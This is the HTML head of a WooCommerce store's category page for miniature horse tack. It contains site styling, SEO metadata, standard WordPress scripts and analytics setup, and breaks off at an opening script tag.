

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/
body_size: 26459
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,user-scalable=no">
<title>
Miniature Horse Tack - Mini Horse Tack - Triple E Mfg &amp; Design</title>

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.tripleemfg.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/html5.js"></script>
<![endif]-->


<!--Display favivon -->
	 
<style>
.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
    background: none;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none;
}

.woocommerce .widget_layered_nav ul.yith-wcan li span, .woocommerce-page .widget_layered_nav ul.yith-wcan li span {
    color: black;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover, .widget .yit-wcan-select-open:hover {
    text-decoration: none;
    color: black;
}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover {
    color: #000000 !important;
}

.widget .yit-wcan-select-open, .widget .yit-wcan-select-open:hover {
    color: #FFFFFF;
    letter-spacing: 1.28px;
    height: 26px;
    padding: 4px 10px;
}

.primary-sidebar .widget.woocommerce ul li {
    padding: 0px;
}

.primary-sidebar .widget.woocommerce ul li a {
    margin: 4px 10px 4px 20px;
    width: 100% !important;
}

.yit-wcan-select-open {
    background-position: top 8px right;
}

.yit-wcan-select-open.active {
    background-position: bottom 8px right;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a {
    padding: 0px 6px;
}

.woocommerce #content div.product form.cart .variations label {
    font-size: 13px;
    white-space: nowrap;
}

.woocommerce #content div.product form.cart .variations label:after {
    content: ":";
}

.woocommerce #content div.product form.cart .variations td {
    padding: 18px;
}

.single_variation {
display: none !important;
}

#tab-measurements thead td:nth-child(1) {
    border-left: 1px solid transparent;
    border-top: 1px solid transparent;
}

#tab-measurements td {
    border: 1px solid #7E6859;
}

#tab-measurements table {
    border-collapse: collapse;
}

#tab-measurements tr:nth(0) {
border-top: 1px solid transparent;
}

.woocommerce-page div.product form.cart .variations td.label {
width: 100px;
}

.woocommerce #payment .payment_method_paypal div.payment_box, .woocommerce-page #payment .payment_method_paypal div.payment_box {
    background: #009cde;
    color: #f3f3f3;
    text-shadow: none;
}

.woocommerce #payment .payment_method_paypalpro div.payment_box, .woocommerce-page #payment .payment_method_paypalpro div.payment_box {
    background: transparent;
    color: #efefef;
    text-shadow: none;
}

.woocommerce #payment .payment_method_paypal div.payment_box:after, .woocommerce-page #payment .payment_method_paypal div.payment_box:after {
    border: 8px solid #009cde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #payment .payment_method_paypalpro div.payment_box:after, .woocommerce-page #payment .payment_method_paypalpro div.payment_box:after {
    border: transparent;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #payment div.payment_box input.input-text, .woocommerce #payment div.payment_box textarea, .woocommerce-page #payment div.payment_box input.input-text, .woocommerce-page #payment div.payment_box textarea {
    border: 1px solid #8f6c55;
    box-shadow: none;
    -webkit-box-shadow: none;
}

.woo_pp_cart_buttons_div {
    margin-top: 10px;
}


nav.woocommerce-MyAccount-navigation li a {
    background: rgba(158, 127, 108, 0.5);
    color: #fff;
    padding: 8px 10px;
    text-decoration: none;
    display: inline-block;
}

nav.woocommerce-MyAccount-navigation li.is-active a, nav.woocommerce-MyAccount-navigation li.is-active a:hover {
    background-color: rgba(19, 6, 0, 0.4);
    color: #ffc400;
}

nav.woocommerce-MyAccount-navigation ul {
    margin: 0;
    display: inline-block;
    list-style: none;
    clear: both;
}

nav.woocommerce-MyAccount-navigation li {
    margin: 0 3px 0 0;
    list-style: none;
    float: left;
}

.woocommerce-MyAccount-content {
    border: 1px solid #8f6c55;
    background: rgba(19, 6, 0, 0.4);
    padding: 20px;
    margin: 0px;
}

.woocommerce-shipping-calculator { display: none; }

.woocommerce-page table.cart a.remove {
font-size: 1.5em !important;
}

mark, ins {
    text-decoration: none;
    padding: 0px 4px;
}

.input-text:focus {
    border: 1px solid #d2bdaf;
}

.photo-border img {
    border: 8px solid white;
}

div#wc_social_checkout {
    padding: 20px;
}

#review_form .gglcptch.gglcptch_v2 {
    padding-top: 20px;
}

.product-category-header {
    padding: 10px 20px 10px 20px;
    margin: 0px 10px 20px 10px;
    background-color: rgba(248,240,222,.1);
}

.product-category-header h1 {
    padding: 10px 0px;
}

#primary-sidebar .widget_product_search .search-field {
width: 65% !important;
}</style>	
<!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Miniature Horse Tack - Mini Horse Tack - Triple E Mfg &amp; Design</title>
	<meta name="description" content="Miniature Horse Tack. Custom made and personalized to your wishes. We take pride in quality products that are manufactured in the United States." />
	<link rel="canonical" href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/" />
	<link rel="next" href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Miniature Horse Tack - Mini Horse Tack - Triple E Mfg &amp; Design" />
	<meta property="og:description" content="Miniature Horse Tack. Custom made and personalized to your wishes. We take pride in quality products that are manufactured in the United States." />
	<meta property="og:url" content="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/" />
	<meta property="og:site_name" content="Triple E Mfg &amp; Design" />
	<meta property="og:image" content="https://tripleemfg.mystagingwebsite.com/wp-content/uploads/2016/08/mini-main-image.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tripleemfg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/","url":"https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/","name":"Miniature Horse Tack - Mini Horse Tack - Triple E Mfg & Design","isPartOf":{"@id":"https://www.tripleemfg.com/#website"},"primaryImageOfPage":{"@id":"https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/#primaryimage"},"image":{"@id":"https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/#primaryimage"},"thumbnailUrl":"https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326.jpg","description":"Miniature Horse Tack. Custom made and personalized to your wishes. We take pride in quality products that are manufactured in the United States.","breadcrumb":{"@id":"https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/#primaryimage","url":"https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326.jpg","contentUrl":"https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326.jpg","width":362,"height":750,"caption":"1\" Nylon Mini Breast Collar w/ Felt Lining"},{"@type":"BreadcrumbList","@id":"https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tripleemfg.com/"},{"@type":"ListItem","position":2,"name":"Mini &amp; Draft Tack","item":"https://www.tripleemfg.com/product-category/mini-draft-tack/"},{"@type":"ListItem","position":3,"name":"Mini Tack"}]},{"@type":"WebSite","@id":"https://www.tripleemfg.com/#website","url":"https://www.tripleemfg.com/","name":"Triple E Mfg &amp; Design","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tripleemfg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Triple E Mfg &amp; Design &raquo; Feed" href="https://www.tripleemfg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Triple E Mfg &amp; Design &raquo; Comments Feed" href="https://www.tripleemfg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Triple E Mfg &amp; Design &raquo; Mini Tack Category Feed" href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tripleemfg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e52a80c62c78394fa17b68b99f9d826c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tax-exempt-css-css' href='https://www.tripleemfg.com/wp-content/plugins/woocommerce-super-simple-tax-exemption/css/tax-exempt.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='arise_css_isotope-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/isotop-port.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_custom-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/custom.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_owl_carousel-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/owl.carousel.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_shadowbox-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/shadowbox.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_shortcode_style-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/shortcode_style.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_animate_min-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/animate.min.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_tm_css_flexslider-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/tm_flexslider.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_woocommerce_css-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/woocommerce.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tripleemfg.com/wp-includes/css/dist/block-library/style.min.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='elasticpress-related-posts-style-inline-css' type='text/css'>
.editor-styles-wrapper .wp-block-elasticpress-related-posts ul,.wp-block-elasticpress-related-posts ul{list-style-type:none;padding:0}.editor-styles-wrapper .wp-block-elasticpress-related-posts ul li a>div{display:inline}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tripleemfg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.tripleemfg.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.09' type='text/css' media='all' />
<link rel='stylesheet' id='olark-wp-css' href='https://www.tripleemfg.com/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubercx-addr-css-css' href='https://www.tripleemfg.com/wp-content/plugins/woo-address-validation/css/style.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tripleemfg.com/wp-includes/css/dashicons.min.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='swatches-and-photos-css' href='https://www.tripleemfg.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='ywot_style-css' href='https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-order-tracking-premium/assets/css/ywot_style.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='arise_font_awesome-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/fonts/css/font-awesome.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='arise_style-css' href='https://www.tripleemfg.com/wp-content/themes/winelayout/style.css?ver=2014-02-01' type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-autosuggest-css' href='https://www.tripleemfg.com/wp-content/plugins/elasticpress/dist/css/autosuggest-styles.css?ver=a5ed365ed625d30e1557' type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-facets-css' href='https://www.tripleemfg.com/wp-content/plugins/elasticpress/dist/css/facets-styles.css?ver=c9522f0c99a65a07c9c3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.tripleemfg.com?display_custom_css=css&#038;ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: 70% !important;max-height: none !important;}

</style>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-46305145-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="olark-wp-js-extra">
